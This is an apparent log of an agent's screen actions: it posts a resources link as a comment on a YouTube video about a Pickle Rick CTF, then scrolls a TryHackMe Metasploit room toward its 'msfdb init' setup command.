
{"action": "left_click", "coordinate": [58, 38]}

{"action": "left_click", "coordinate": [148, 38]}

{"action": "key", "text": "ctrl+l"}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [251, 41]}

{"action": "left_click", "coordinate": [356, 354]}

Step: Post the resources URL as a comment on the newest upload, pickel rick ctf, then close it
{"action": "left_click", "coordinate": [58, 257]}

{"action": "left_click", "coordinate": [338, 261]}

{"action": "scroll", "coordinate": [297, 222], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [230, 358], "scroll_direction": "down", "scroll_amount": 2}
{"action": "left_click", "coordinate": [162, 421]}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "ctrl+Return"}

{"action": "left_click", "coordinate": [475, 41]}

Step: Close YouTube Studio and scroll the TryHackMe Metasploit room down toward Task 2
{"action": "left_click", "coordinate": [354, 40]}

{"action": "left_click", "coordinate": [61, 40]}

{"action": "scroll", "coordinate": [265, 231], "scroll_direction": "down", "scroll_amount": 3}

Step: Select just the 'msfdb init' command text in Task 2 and copy it
{"action": "scroll", "coordinate": [395, 187], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [151, 278], "scroll_direction": "down", "scroll_amount": 1}
